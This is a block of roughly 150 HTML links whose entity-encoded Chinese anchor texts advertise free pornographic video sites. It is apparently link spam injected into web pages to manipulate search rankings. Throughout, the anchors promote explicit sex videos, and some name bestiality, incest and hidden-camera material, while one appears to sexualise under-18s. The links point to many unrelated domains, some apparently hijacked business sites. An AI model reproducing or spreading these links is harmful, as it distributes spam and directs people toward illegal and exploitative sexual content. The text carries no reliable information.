<a href="http://gougus.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://futree.com.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://park6666.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://sf438.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://hngyjy.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://262500.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://weizhan360.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://f454.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;69XXXX</a>|
<a href="http://rjxkj.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://28000o.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://txjieshi.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://tgzledu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://sfdawan.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://axw594.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://wanchenfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shubaolang.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tyobr.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://symw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://damaihc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xystyy.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://7show.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://sylprt.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhczm.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://jngiga.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://selidev.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dovils.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://86nsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://r888tech.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mingjunks.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poosn.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://bid7.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://zun-long.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://1798mobi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://di1zhan.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sns-lib.com" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://androidomg.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://guoqr.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://caijingline.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njzy88.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://guohuai114.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://whletao.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dididou.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huahuashop.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://yztjdq.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://jieler.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://nanzhou56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualiandz.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://lcldxp.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://hailangwava.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://zhanly.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iqigui.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://fhscdk.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tsmzly.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinaexness.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://qilujian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jysmh.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
